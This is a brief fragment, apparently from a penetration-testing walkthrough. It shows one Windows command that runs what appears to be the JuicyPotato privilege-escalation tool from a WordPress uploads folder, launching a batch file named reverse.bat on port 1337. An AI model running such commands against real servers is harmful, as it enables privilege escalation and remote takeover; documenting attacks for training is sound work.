 C:\inetpub\wwwroot\wordpress\wp-content\uploads>jp.exe -t * -p C:\inetpub\wwwroot\wordpress\wp-content\uploads\reverse.bat -l 1337